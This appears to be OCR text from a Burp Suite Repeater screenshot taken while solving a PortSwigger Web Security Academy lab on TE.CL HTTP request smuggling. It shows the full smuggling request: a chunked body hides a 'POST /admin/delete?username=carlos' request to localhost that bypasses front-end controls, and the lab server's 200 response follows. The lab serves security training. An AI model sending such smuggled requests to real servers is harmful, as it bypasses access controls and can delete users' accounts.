 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
1 × 2 × +
Send Cancel < > Target: https://0a5e009403d00499802b582200920092.web-security-academy.net HTTP/1 ?
Inspector
Selection 130 (0x82)
Selected text
POST /admin/delete?username=carl
os HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-
form-urlencoded \r \n
Content-Length: 6 \r \n
Decoded from: URL encoding
POST /admin/delete?username=carl
os HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-
form-urlencoded \r \n
Content-Length: 6 \r \n
Cancel Apply changes
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a5e009403d00499802b582200920092.web-security-acad
emy.net \r \n
3 Content-Type: application/x-www-form-urlencoded
\r \n
4 Transfer-Encoding: chunked \r \n
5 Content-Length: 4 \r \n
6 \r \n
7 82 \r \n
8 POST /admin/delete?username=carlos HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Type: application/x-www-form-urlencoded
\r \n
11 Content-Length: 6 \r \n
12 \r \n
13 0 \r \n
14 \r \n
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
BGepAH1ia47LJbmqrVwkyAjWXViYlNH2; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8448
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass
front-end security controls, TE.CL
vulnerability
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>